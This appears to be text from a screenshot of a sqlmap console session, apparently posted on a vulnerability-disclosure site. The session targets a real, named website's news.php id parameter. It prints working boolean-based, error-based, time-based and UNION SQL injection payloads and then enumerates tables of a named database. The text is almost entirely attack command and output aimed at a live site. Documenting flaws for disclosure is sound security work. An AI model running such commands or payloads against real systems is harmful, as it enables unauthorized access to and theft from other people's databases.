 管理员: sqlmap
C:\Python27\sqlmap1>sqlmap.py -u "http://www.scient.com.cn/news/news.php?id=175"
 -D "wwwscient_scient" --tables --count
{1.0-dev-nongit-20151027}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:12:42
[13:12:42] [INFO] resuming back-end DBMS 'mysql'
[13:12:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=175 AND 9629=9629
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: id=175 AND (SELECT 7631 FROM(SELECT COUNT(*),CONCAT(0x71766b7871,(S
ELECT (ELT(7631=7631,1))),0x7162717071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=175 AND (SELECT * FROM (SELECT(SLEEP(5)))ergM)
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: id=175 UNION ALL SELECT CONCAT(0x71766b7871,0x5a6e617144614c776c6b,
0x7162717071),NULL,NULL,NULL,NULL,NULL,NULL--
---
[13:12:42] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2, PHP 5.5.19
back-end DBMS: MySQL 5.0
[13:12:42] [INFO] fetching tables for database: 'wwwscient_scient'
[13:12:42] [INFO] the SQL query used returns 45 entries
[13:12:42] [INFO] retrieved: assessment
[13:12:42] [INFO] retrieved: babyedu
[13:12:43] [INFO] retrieved: babyedutype
[13:12:43] [INFO] retrieved: babylife
www.wooyun.org